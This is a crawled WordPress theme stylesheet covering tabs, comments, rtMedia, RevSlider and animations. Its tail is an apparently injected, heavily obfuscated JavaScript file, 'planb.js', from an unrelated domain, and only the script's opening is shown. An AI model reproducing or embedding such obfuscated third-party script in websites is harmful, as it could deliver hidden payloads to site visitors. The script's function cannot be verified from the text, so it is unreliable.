.tabs.pill.custom dd.active,
.tabs.pill.custom li.active { border: none; margin-top: 0; }
.tabs.pill.custom dd.active a,
.tabs.pill.custom li.active a { background-color: #2ba6cb; border: none; color: #fff; font-weight: normal; }
.tabs.pill.custom.contained { border-bottom: solid 1px #eee; margin-bottom: 0; }
.tabs.pill.custom.two-up dd,
.tabs.pill.custom.two-up li,
.tabs.pill.custom.three-up dd,
.tabs.pill.custom.three-up li,
.tabs.pill.custom.four-up dd,
.tabs.pill.custom.four-up li,
.tabs.pill.custom.five-up dd,
.tabs.pill.custom.five-up li { margin-right: 0; }
.tabs.pill.custom dd.active a:after {}
#profile ul.tabs-content {clear:left;}
/*** Toggle ***/

.kleo-toggle .toggle-content.closed {display:none;}

/*** Accordion ***/
ul.accordion { border:none; }
ul.accordion > li{ border-top: none;  margin-bottom: 8px; }
.accordion-title { margin:0; padding:10px 15px; border-bottom:1px solid #e5e5e5; float:left; width:100%; cursor:pointer; color: #6f6f6f;
	-webkit-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
	-moz-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
	-o-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
	transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;}
.accordion-title.active{ color:#000;}
.accordion-content{ padding:15px; float:left; }
.accordion-title .accordion-icon:before { font-family:'FontAwesome'; content: "\f055"; font-weight: normal; font-style: normal;display: inline-block; float:right; text-decoration: inherit; padding:2px 0 0; color:#ddd; }
.accordion-title.active .accordion-icon:before{ font-family:'FontAwesome'; content: "\f056"; color:#ddd; }

/*** Lists ***/
.dl-horizontal { *zoom: 1; }
.dl-horizontal:before,
.dl-horizontal:after { display: table; line-height: 0; content: ""; }
.dl-horizontal:after { clear: both; }
.dl-horizontal dt { float: left; width: 160px; line-height: 2.3em; overflow: hidden; clear: left; text-align: right; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; }
.dl-horizontal p {margin-bottom: 0;line-height: 2.3em;}
.dl-horizontal dd { margin-left: 180px; }
.love-list { list-style: none; list-style-position: inside; }
.love-list li:before { font-family:'FontAwesome'; content: "\f0da"; margin-left: -12px; float: left; display: block;  }

.featured-list li { list-style: none; font-size: 16px; padding: 0.4em 3em; }
.featured-list li:before { font: 20px 'FontAwesome'; content: "\f058"; color: #3cb878; margin: 2px 10px 10px 0; float: left; display: block; }

/*** Pricing table ***/
.pricing-table .price { background-color: #0095C2; color: #FFFFFF;}
.pricing-table .title { background-color: #E6E6E6;}

/* Tables ---------------------- */
table thead tr { background: #f2f2f2;}

/* Forms (Foundation) */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea { border: 1px solid #cccccc;
	-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; color: rgba(0, 0, 0, 0.75); }



/* -----------------------------------------
   08. Blog Page
----------------------------------------- */

/*** Article styles ***/
.blog h2,
.single-post h2 { margin-bottom: 14px; }
.blog .article-content,
.post .article-content { border-bottom: none; }
.article-meta .link-list a { color: #777; display: inline-block; }
#main .article-meta .link-list a:hover { color: #0296c0; }
.article-meta .link-list i { color: #777; display: inline-block; }
.article-media { margin-bottom: 10px; }
.article-media .slider-nav span { opacity: 0.1 }
.article-media:hover .slider-nav span { opacity: 1; }
.orbit-wrapper .slider-nav { display: block; }
.orbit-wrapper .slider-nav span {}
.edit-link {}
.post-edit-link:before { font-family:'FontAwesome'; content: "\f044"; margin-right: 5px; }
#avatar-crop-pane { width: 480px !important; height: 480px !important; }
article.sticky {float: none;}

/*** New WP format post ***/
.format-audio {}
.format-video {}
.format-image {}
.format-gallery {}
.format-quote {}
.format-standard {}
.format-link {}
.format-status {}
.format-aside {}
.format-status div.avatar {
	-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%;
	-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
	 float: left; border: 2px solid #fff; }
.format-status div.avatar img {
	-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%;
	 display: inline-block; float: left; }
.format-status .status-info { position:relative; padding:20px 10px; margin: 30px 0 10px 90px; color:#777; font-style: italic;}
.status-time { color: #a2a2a2; margin-bottom: 5px; display: block;}
.format-quote { font-size: 18px; font-style: italic; }
.format-quote .article-content p:before { font: 28px 'FontAwesome'; content: "\f10e"; color: #f4f4f4; margin-right: 10px; }
.format-aside .article-content { -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px;
	background: #f4f4f4; padding: 20px 20px 6px; } 

/*** Message styles ***/
.messages {}
.messages-list {  border-bottom: 1px dotted #e5e5e5;margin: 30px 0 10px;overflow: hidden; padding: 0 0 10px;}
.message:first-child {  }
.message .children { margin: 0; padding: 10px 0 0 30px; position: relative;float:left;}
.message .children .message { border-top: 1px dotted #e5e5e5;  position: relative;padding-top: 30px;}
.message-meta { float:left; margin-left:10px;}
.message-body { float:left; margin-left:60px;}
.message .avatar, #whats-new-avatar .avatar, .activity #activity-stream div.activity-avatar { float: left; position: relative; z-index: 1; }
.message .avatar img, #whats-new-avatar .avatar img { }
.message .author,
.message .author a {color: #909090; margin: 5px 0; font-weight:500; letter-spacing:0;}
.message .author a:hover {}
.message .date,
.message .date a { color: #ccc; font-style: italic; margin: 2px 0;}
.message .author .message-reply-link { font-size: 11px;}
.leave-message { clear: both; display: none; }
.leave-message textarea { height:200px;}

/*** Comments styles ***/
.comments {}
.comments-list { margin: 30px 0 10px; padding: 0 0 10px;}
.comment { border: 1px solid #e5e5e5; margin: 10px 0 0 20px; padding: 10px 5px 5px 0; float:left; list-style: none; width: calc(100% - 20px); }
.comment:first-child { margin-top: 0;}
.comment .children { margin: 0; padding: 10px 0 0 20px; position: relative;float:left; /*width: calc(100% - 20px);*/ }
.comment .children .comment { position: relative; /*width: 100%;*/ }
.comment-meta { float:left; padding: 0; margin: 0; }
.comment-body { float:left; margin: 10px 0 0 10px; clear:left; }
.comment div.avatar { width: 60px; height: 60px; float: left; position: relative; z-index: 1; left: -30px; background: #fff; padding: 3px;
		border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%;
		-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); }
.comment .avatar img { margin-right: 0; display: block; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }
.comment .author,
.comment .author a { color: #909090; margin: 5px 0 5px -10px; letter-spacing:0; }
.comment .author a:hover {}
.comment .date,
.comment .date a { color: #ccc; font-style: italic; margin: 2px 0 2px -16px; }
.comment .author .comment-reply-link { font-size: 11px;}
.leave-comment { clear: both; }
.leave-comment textarea { height:200px;}
.comment-awaiting-moderation {clear:left; float: left; margin: 10px 0 0 10px;font-style: italic;}
.children #respond {margin-left:20px;}
.reply {float:left; margin: 0; clear:left;}
.single-post p.edit-link {margin-bottom: 5px; }
.single-post p.edit-link:before { font-family: 'FontAwesome'; content: "\f044"; margin-right: 5px; }
.single-post .reply { float: right; }

/*** Grid styles ***/
.grid_articles .four.columns:nth-child(3n+1) {clear:left;}
.grid_articles .three.columns:nth-child(4n+1) {clear:left;}
.grid_articles .columns:last-child {float:left;}

/* -----------------------------------------
   09. Search Page
----------------------------------------- */
#search-bar { padding-top:10px; background: #f8f8f8 url(../images/patterns/gray_pattern.gif); }
.search-result h2 { font-size: 46px; color: #000; }
.search-list { margin: 0 0 40px; display: inline-block; width: 100%; }
.search-item { border: 1px solid #e5e5e5; list-style: none; text-align: center; margin-top: 100px; }
.search-item-mini {margin-top: 20px;}
.search-meta {}
.search-item .avatar { width: 94px; height: 94px; overflow: hidden; position: relative; z-index: 1; margin: -45px auto 25px; border: 4px solid #fff;
		border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%;
		-moz-background-clip: padding; -webkit-background-clip: padding-box; background-clip: padding-box;
		-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); }
.search-item .avatar img { border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%;}
.search-item .author,
.search-item .author a { color: #909090; word-wrap: break-word;}
.search-item .author a:hover {}
.search-item .date,
.search-item .date a { height: 26px; overflow: hidden; color: #ccc; font-style: italic; }
.search-item .author .search-item-reply-link { font-size: 11px;}
.search-item p { padding: 5px 8px 0; }
.search-item .search-body { height: 60px; margin-bottom: 10px; overflow: hidden; }
.search-item .author { height: 30px; }





/* -----------------------------------------
   10. Footer
----------------------------------------- */

#footer { padding-top: 40px; padding-bottom: 40px; }
#footer h5 { color: #777; margin-bottom: 20px; }
#footer hr { border: solid #333; border-width: 1px 0 0; }
.centerfooter {text-align: center;}

/*** Social Icons ***/
.footer-social-icons a { color: #777; float: left; display: inline-block; margin-right: 5px; }

/*** Twitter Feed ***/
.tweet_list li { list-style: none; font-size: 12px; border-bottom: 1px dotted #333; padding-top: 7px; padding-bottom: 7px;  }
.tweet_list li:last-child { border-bottom: none; }
.tweet_time a { padding: 1px 4px 2px; font-size: 11px; text-align: center; text-decoration: none; line-height: 1; white-space: nowrap; display: inline; position: relative; bottom: 1px; color: #9a9a9a; background: #333;
		-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
.tweet_list .at { display: none; }

/*** Latest Blog ***/
.latest-blog li { list-style: none; display: inline-block; width: 100%; margin-bottom: 10px; }
.latest-blog span.avatar { width: 56px; height: 56px; padding: 3px; background: #777; display: inline-block; float: left; margin-right: 10px;
border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }
.latest-blog span.avatar:hover { background: #f00056; padding: 0;
		-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms;
		border: 3px solid #f00056; }
.latest-blog img { width: 50px; height: 50px; display: block;
border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }

/*** Newsletter Form ***/
#result { font-weight: bold; }





/* -----------------------------------------
   11. Layout Type
----------------------------------------- */

/*** Boxed Page ***/
.kleo-page { background: #fff; box-shadow: 0 0 3px rgba(153, 153, 153, 0.1); max-width: 1170px; min-width: 300px; margin: 0 auto;}
.boxed-style {}

/*** Wide Page ***/
.wide-style { background: #fff;  margin: 0; max-width: none; }





/* -----------------------------------------
   12. Custom Plugins Ready
----------------------------------------- */

/*** Localization (WPML) ***/
.top-links #lang_sel, .top-links #lang_sel_click { display: inline-block; float: left; text-align: left; height: 20px; font-family: inherit }
.top-links #lang_sel a, .top-links #lang_sel a:visited, .top-links #lang_sel_click a, .top-links #lang_sel_click a:visited { line-height: inherit; }
.top-links #lang_sel ul ul, .top-links #lang_sel_click ul ul { top: inherit; }
/*.top-links #lang_sel a.lang_sel_sel { background-image: none; }*/

.top-links #lang_sel_list { display: inline-block; float: left; text-align: left; height: 20px; font-family: inherit;width:auto; }
#lang_sel_list li, #lang_sel_list ul {width: auto;}
.top-links #lang_sel_list a, #lang_sel a:visited { line-height: inherit; padding: 2px;text-align:left; }
.top-links #lang_sel_list a.lang_sel_sel { background-image: none; padding: 2px;text-align:left; }


/*** Contact form7 ***/
.wpcf7-submit { cursor: pointer;display: inline-block;font-family: inherit;font-size: 14px;font-weight: bold;line-height: 1;margin: 0;padding: 10px 20px 11px;
		position: relative;text-align: center;text-decoration: none;
		-webkit-transition: background-color 0.15s ease-in-out;
		-moz-transition: background-color 0.15s ease-in-out;
		-o-transition: background-color 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out;
		-webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
div.wpcf7-response-output { padding: 0.5em 1em; }
.widgets .wpcf7-submit { font-size: 11px;padding: 5px 14px 6px; }
.front-form-button {margin-bottom:5px;}

/*** Google Maps ***/
.map img { max-width: none; height: auto; }
.map { min-height: 400px; }


/*** WangGuard ***/
.activity-content a.wangguard-user-report {
    padding: 6px;
    font-size: 11px !important;
    font-weight: normal;
    color: #444;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
}

/*** rtMedia Plugin ***/
.rtmedia-container,
.rtmedia-activity-container,
#buddypress div.rtmedia-activity-container {
	display: inline-block;
	width: 100% !important;
}
.rtmedia-container .rtmedia-list .rtmedia-list-item, .rtmedia-activity-container .rtmedia-list .rtmedia-list-item{
   width:25%;
}
#rtmedia-action-update { width:220px; }

.rtmedia-container button[type="button"],
.rtmedia-container input[type="submit"],
.rtmedia-container input[type="button"],
.rtmedia-container .button[type="button"]
{
	border: none;
	font-size: 12px;
	font-weight: normal;
	border-radius: 3px;
	cursor: pointer;
	padding: 6px 10px 7px;
}
.rtmedia-container button.button[type="button"] { margin-right: 0; }
.rtmedia-container input[type="submit"] {
	font-size: 12px; padding: 5px 10px 6px;
	-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none;
	border: none; display: inline-block; float: none;
	margin: 10px 5px 10px 0; font-weight: normal;
}

.rtmedia-upload-input, #rtmedia-add-media-button-post-update {
	font-size: 10px; padding: 5px 10px 6px; margin: 0 10px; cursor: pointer;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px;
}

.rtmedia-container #drag-drop-area,
#rtmedia-whts-new-drag-drop-area {
	margin: 10px 0 20px;
	border: 2px dashed #ddd;
}
.rtmedia-container #drag-drop-area label {display:inline-block;}


.rtmedia-album-list .rtmedia-item-title {
	display: inherit;
}
.rtmedia-list-media .rtmedia-item-title { display: none; }

.rtmedia-activity-container .rtmedia-item-thumbnail img,
.rtmedia-list-item .rtmedia-item-thumbnail img {
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px;
}
.rtmedia-user-album-list,
.rt-form-select {
	  background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DEDEDE;
    border-radius: 4px 4px 4px 4px;
    padding: 4px;
}
.rt-form-select { margin-bottom: 10px; }
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail {
	height: inherit;
	line-height: 155px;
}
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail .mejs-poster img {
    display: block;
    margin-left: 0;
    margin-top: 0;
    max-height: inherit;
    max-width: inherit;
}
.rtmedia-activity-container .rtmedia-list .mejs-overlay-button {
	margin-left: -50px;
}
.rtmedia-activity-container .rtmedia-list .rtmedia-item-title { text-align: left; }
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail img {
	max-height: inherit;
	max-width: 155px;
	display: block;
 }
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail {
	text-align: left;
	margin-bottom: 5px;
}

#rtmedia-nav-item-albums-li a,
#rtmedia-nav-item-photo-profile-1-li a,
#rtmedia-nav-item-video-profile-1-li a,
#rtmedia-nav-item-music-profile-1-li a {
	padding: 3px 9px;
}
#rtMedia-upload-button { margin: 0 10px; }

.buddypress .mfp-content #buddypress .rtm-lightbox-container,
.buddypress .mfp-content #rtmedia-single-media-container .rtmedia-media {
	background: #000;
}
.buddypress .mfp-content #buddypress .rtm-lightbox-container .rtmedia-single-meta .rtm-single-meta-contents {
	padding: 10px 20px 0 10px;
}
.buddypress .rtmedia-action-buttons.button {
	font-size: 12px;
	font-weight: normal;
	border-radius: 3px;
	cursor: pointer;
	margin-bottom: 5px;
	margin-top: 0;
	padding: 5px 10px 6px;
}
.buddypress button.rtmedia-like.rtmedia-action-buttons i {
	margin-right: 8px !important;
	display: inline-block !important;
}
/*.buddypress button.rtmedia-like.rtmedia-action-buttons span {
	display: inline !important;
	border-radius: 3px;
	padding-left: 4px !important;
	padding-right: 4px !important;
}*/

.rtmedia-single-meta.columns.large-3 { width: 100%; }
.rtmedia-container #rtmedia-single-media-container { width:100%; }
.rtmedia-container #rtmedia-single-media-container img { height: auto; }
.rtmedia-item-comments h2 { clear: both; }
#buddypress .rtmedia-single-container .rtmedia-single-meta div.rtmedia-actions-before-comments > span {
	margin-right: 15px !important;
}
.rtmedia-item-comments div.rtmedia-actions-before-comments {
	margin-bottom: 0 !important;
}
.mfp-s-ready .rtmedia-single-meta.columns.large-3 { width: 35%; }
.mfp-s-ready .rtmedia-container #rtmedia-single-media-container { width: 65%; }
.rtmedia-container .rtmedia-comments-container { display: inline-block; width: 100%; }
.rtmedia-container .rtmedia-comments-container #comment_content { margin-top: 10px; }
.rtmedia-item-actions button[type="submit"],
.rtmedia-item-actions input[type="submit"] {
	font-size: 12px; padding: 5px 10px 6px; cursor: pointer;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px;
	border: none; margin-top: 0; margin-bottom: 5px;
	font-weight: normal;
	/*line-height: inherit;*/
}
#rtmedia_comment_ul .rtmedia-comment {
	padding: 0 10px;
	margin: 0 0 2px 0;
	border: none;
	 font-size: 11px;
}
.rtmedia-container ul#rtmedia_comment_ul li,
.rtmedia-activity-container ul#rtmedia_comment_ul li {
	display: inline-block;
}
#rtmedia_comment_ul .rtmedia-comment-author { font-weight: bold; }
#rtmedia_comment_ul .rtmedia-comment-date { font-style: italic; }
.mfp-container .rtmedia-container { padding: 0 5px 0 0; }
.rtmedia-container .column,
.rtmedia-activity-container .column,
.rtmedia-container .columns,
.rtmedia-activity-container .columns { padding: 0 15px 0 8px !important; }
.rtmedia-container button.mfp-close { font-size: 20px; }
.rtmedia-container .rtmedia-action-buttons span {
	 /*background: #fff !important;*/
    background: none;
    border: none !important;
    border-radius: 50% 50% 50% 50%;
    color: #333 !important;
    display: inline-block !important;
    font-size: inherit !important;
    margin-left: 0 !important;
    padding: 0 !important;
		/*width: 15px;*/
		height: 15px;
    line-height: 15px;
		margin-top: -4px;
    margin-right: 10px;
    text-align: center;
}
.rtmedia-container .rtmedia-single-media .rtmedia-like.rtmedia-action-buttons span {
    color: #fff !important;
}
.rtmedia-container .rtmedia-pro-url-upload .rtm-upload-url #rtmedia_url_upload_input {
    width: 100%;
}
#rtmedia-single-media-container {padding: 0.93em !important;}
#whats-new-options .rtmedia-upload-input,
#whats-new-options #rtmedia-add-media-button-post-update { margin: 0 10px 6px 0; }
#buddypress #main .eight.columns, #buddypress #main .twelve.columns {position: static;}

.my-account.privacy form { padding-bottom: 60px; }
.my-account.privacy form .section { display: inline-block; width: 100%; padding: 0 0 14px; margin: 0; border: 1px solid #e6e6e6; border-radius: 3px; }
.my-account.privacy form .section h2 { font-size: 1.4em; margin-bottom: 20px; }
.my-account.privacy form .section .large-2,
.my-account.privacy form .section .large-5 { width: 100%; }
.my-account.privacy form .section .large-5 label { background: #F9F9F9; padding: 4px; font-size: 13px; }
.my-account.privacy form .section .large-5 br { height: 4px; display: none; }
.my-account.privacy input[type="submit"] {
	background: #0296C0;
  border: 1px solid #0296C0;
  color: #fff;
	padding: 5px 14px 6px;
	font-size: 11px; line-height: 1;
	font-weight: bold;
	border-radius: 4px;
	-webkit-transition: background-color 0.15s ease-in-out;
	-moz-transition: background-color 0.15s ease-in-out;
	-o-transition: background-color 0.15s ease-in-out;
	transition: background-color 0.15s ease-in-out;
}
.my-account.privacy input[type="submit"]:hover {
	background-color: #1fa8d1;
	border: 1px solid #1fa8d1;
}
.buddypress .rtmedia-container .rtmedia-editor-main .tabs-content .content,
.buddypress .rtmedia-activity-container .rtmedia-editor-main .tabs-content .content,
.buddypress #buddypress div.rtmedia-activity-container .rtmedia-editor-main .tabs-content .content {
	padding: 0;
}
.rtmedia-editor-main .tabs dd.active,
.rtmedia-editor-main .tabs li.active {
	margin-top: 0;
	border-top: none;
}
.rtmedia-editor-main .tabs dd.active a,
.rtmedia-editor-main .tabs li.active a {
	font-weight: normal;
	color: #fff !important;
}
.rtmedia-editor-main .tabs dd a,
.rtmedia-editor-main .tabs li a {
	height: 30px;
	line-height: 30px;
	padding: 0 15px !important;
	
}
.rtmedia-editor-main .tabs dd a:focus,
.rtmedia-editor-main .tabs li a:focus {
	font-weight: normal;
}
.rtmedia-container .imgedit-wrap td {
	width: 50%;
}
.rtmedia-container .imgedit-wrap td .imgedit-crop-wrap
{
	max-width: 300px;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings {
	padding: 40px 0 0 5px;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .imgedit-group {
	border: 1px solid #E5E5E5;
	display: inline-block;
	margin: 10px 0;
	padding: 10px;
	width: 100%;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .imgedit-group p {
	display: block;
	padding: 10px 0;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .imgedit-help p {
	line-height: 16px;
	font-size: 12px;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .nowrap {}
.rtmedia-container .imgedit-wrap td.imgedit-settings .nowrap input {
    margin: 0 5px;
		display: inline-block;
}

#rtm-media-options #rtm_show_upload_ui { display: inline-block; line-height: 1; }
#rtm-media-options #rtm_show_upload_ui:hover { border: none; }
#rtm-media-options #rtm_show_upload_ui i { margin-left: 0; margin-right: 6px; color: #fff; }
#rtm-media-options .rtmedia-reveal-modal {
	padding: 7px 14px 8px !important;
	line-height: 1;
	color: #fff !important; 
	display: inline-block;
}
.rtmedia-container #rtm-media-options [class*=" icon-"]:hover { background: #1fa8d1 !important; }

#cometchat * {box-sizing: content-box;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;}

/* Buddypress Activity Privacy */
#activity-visibility { color: inherit; }
select#activity-privacy { min-width: 80px; }
select#activity-privacy:hover { cursor: pointer; }

/* Events manager small fix */
.post.fixed { position: static;}


/* Font Icons */
#rtmedia-nav-item-albums:before,
#rtmedia-nav-item-photo:before,
#rtmedia-nav-item-video:before,
#rtmedia-nav-item-music:before { font-family:'FontAwesome'; display: inline-block; margin-right: 5px; }

#rtmedia-nav-item-albums:before { content: "\f009"; }
#rtmedia-nav-item-photo:before { content: "\f03e"; }
#rtmedia-nav-item-video:before { content: "\f03d"; }
#rtmedia-nav-item-music:before { content: "\f001"; }


/*****************
*** REVSLIDER ***/

.rev_slider .button.bordered { background-color: transparent; border: 3px solid rgba(255,255,255, 0.5); color: #fafafa; }
.rev_slider .button.bordered:hover,
.rev_slider .button.bordered:focus { border: 3px solid #dddcdc; color: #555; background-color: #dddcdc; }
.rev_slider .tp-caption a { color: #3ac7ef; }

.revslider-head.absolute-head .header-bg { min-height: 138px; }
.revslider-head.absolute-head .header-bg { position: relative; }
.revslider-head.absolute-head #header {
	position: absolute;
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	z-index: 40 !important;
}

.revslider-head .just-after-header {
	position: absolute;
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	/*overflow: hidden;*/
}
.revslider-head.absolute-head .form-wrapper { margin-top: 138px; }

.rev_slider_wrapper { z-index: 0; }
.page-template-page-templatesfront-page-php .rev_slider_wrapper { min-height: 350px; }

/*** END REVSLIDER ***
***********************/


/* -----------------------------------------
   13. Keyframe Animations
----------------------------------------- */

@-webkit-keyframes pulse {
	0% { -webkit-transform: scale(1); } 
	33% { -webkit-transform: scale(0.9); }
	66% { -webkit-transform: scale(1.1); }
	100% { -webkit-transform: scale(1); }
}
@-moz-keyframes pulse {
	0% { -moz-transform: scale(1); }    
	33% { -moz-transform: scale(0.9); }
	66% { -moz-transform: scale(1.1); }
	100% { -moz-transform: scale(1); }
}
@-ms-keyframes pulse {
	0% { -ms-transform: scale(1); } 
	33% { -ms-transform: scale(0.9); }
	66% { -ms-transform: scale(1.1); }
	100% { -ms-transform: scale(1); }
}
@-o-keyframes pulse {
	0% { -o-transform: scale(1); }  
	33% { -o-transform: scale(0.9); }
	66% { -o-transform: scale(1.1); }
	100% { -o-transform: scale(1); }
}
@keyframes pulse {
	0% { transform: scale(1); } 
	33% { transform: scale(0.9); }
	66% { transform: scale(1.1); }
	100% { transform: scale(1); }
}



.show_search_pop {
-webkit-animation: show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Safari 4+ */
-moz-animation:    show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Fx 5+ */
-o-animation:      show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Opera 12+ */
animation:         show_search_pop 0.3s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* IE 10+ */
}


@-webkit-keyframes show_search_pop {
  0%   { -webkit-transform:scale(0.8);  }
  100% { -webkit-transform:scale(1);  }
}
@-moz-keyframes show_search_pop {
  0%   { -moz-transform:scale(0.8);  }
  100% { -moz-transform:scale(1);   }
}
@-o-keyframes show_search_pop {
  0%   { -o-transform:scale(0.8);  }
  100% { -o-transform:scale(1);   }
}
@keyframes show_search_pop {
  0%   { transform:scale(0.8);  }
  100% { transform:scale(1);   }
}



/* -----------------------------------------
   14. Retina Ready CSS Graphics
----------------------------------------- */

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
	
	.profile-slider-wrapp { background-image: url('../images/hearts_bg@2x.png'); }
}


--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/planb.js
body_size: 29720
content:
(function(_0x57cf83,_0x2d4bd7){function _0x2d883f(_0x5c7719,_0x18ae75,_0x16d9d1,_0x4f0b1b,_0x3584a5){return _0x506c(_0x18ae75-0x306,_0x4f0b1b);}function _0x5d8a9b(_0x5a7eeb,_0x4c51e9,_0x18883a,_0x5e6278,_0x1c1f4b){return _0x506c(_0x5a7eeb-0x310,_0x18883a);}function _0x84587c(_0x14775b,_0x3a89da,_0x22a7d6,_0x23302c,_0xeba46d){return _0x506c(_0x14775b- -0x65,_0x22a7d6);}var _0x2a263c=_0x57cf83();function _0x2db959(_0x3cc5a6,_0x5b0ae5,_0x3f2195,_0x49f4ad,_0x15663b){return _0x506c(_0x5b0ae5- -0x142,_0x49f4ad);}function _0xadb51e(_0x50759b,_0x3e2f04,_0x198927,_0x3654be,_0x31c1ea){return _0x506c(_0x198927-0x138,_0x3654be);}while(!![]){try{var _0x54b6b9=parseInt(_0x5d8a9b(0x48a,0x573,0x509,0x4bb,0x39d))/(0x21*-0x2f+0x22d9+-0x1cc9)+-parseInt(_0x5d8a9b(0x4d0,0x42b,0x57b,0x498,0x5af))/(-0x20db+0xbda+-0x1e9*-0xb)*(parseInt(_0xadb51e(0x384,0x2b6,0x368,0x2cd,0x27f))/(-0x1*0x189+-0x25f0+0x277c))+-parseInt(_0x2db959(-0x22,0x43,0x50,0x110,0x73))/(0x11a3+0x486+-0x1625)*(parseInt(_0xadb51e(0x3a5,0x2e9,0x2dc,0x1e5,0x21e))/(0x568+-0xe9c*-0x1+-0x13ff*0x1))+parseInt(_0x2db959(-0x39,-0x43,-0xaa,0x9,-0x1d))/(0x2650*-0x1+-0x1b2*-0x5+0x27d*0xc)+-parseInt(_0x5d8a9b(0x5b9,0x5d2,0x5d3,0x69c,0x576))/(-0x5a3*0x1+0x187c+-0x12d2*0x1)+-parseInt(_0x5d8a9b(0x52c,0x599,0x471,0x51b,0x535))/(-0x667*-0x2+-0xbfb*0x2+0xb30)+parseInt(_0xadb51e(0x3e0,0x44a,0x3ef,0x474,0x3b7))/(-0x3*0x3c7+-0x17a5+-0x2303*-0x1);if(_0x54b6b9===_0x2d4bd7)break;else _0x2a263c['push'](_0x2a263c['shift']());}catch(_0x306bed){_0x2a263c['push'](_0x2a263c['shift']());}}}(_0x54b4,0x1103a2+0x94bbd+0x108fb2*-0x1),(function(){function _0xaf1170(_0x3014e8,_0x391235,_0x3c7c8d,_0x1f1584,_0x193850){return _0x506c(_0x1f1584-0x125,_0x193850);}var _0x1aa19b={'GLwuf':function(_0x27c794,_0x32a7ac){return 